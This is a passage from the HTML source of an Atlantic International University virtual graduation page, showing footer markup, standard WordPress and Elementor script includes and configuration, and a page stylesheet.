		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f4fc4d0aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17727,"title":"Kgoberego%20Dambuza%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"956d5285b9","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"f608671efd","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"466e03548e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-17727.css?ver=1768680249
body_size: 2036
content:
.elementor-17727 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-17727 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-17727 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-17727 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-17727 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-17727 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-17727 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-17727 .elementor-element.elementor-element-46607e6{text-align:center;}.elementor-17727 .elementor-element.elementor-element-46607e6 .elementor-heading-title{font-weight:bold;}.elementor-17727 .elementor-element.elementor-element-8ba126b{text-align:center;}.elementor-17727 .elementor-element.elementor-element-8ba126b .elementor-heading-title{font-weight:bold;}.elementor-17727 .elementor-element.elementor-element-6941aaa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-17727 .elementor-element.elementor-element-8473648{text-align:center;}.elementor-17727 .elementor-element.elementor-element-8473648 .elementor-heading-title{font-weight:bold;}.elementor-17727 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-17727 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-17727 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-17727 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-17727:not(.elementor-motion-effects-element-type-background), body.elementor-page-17727 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}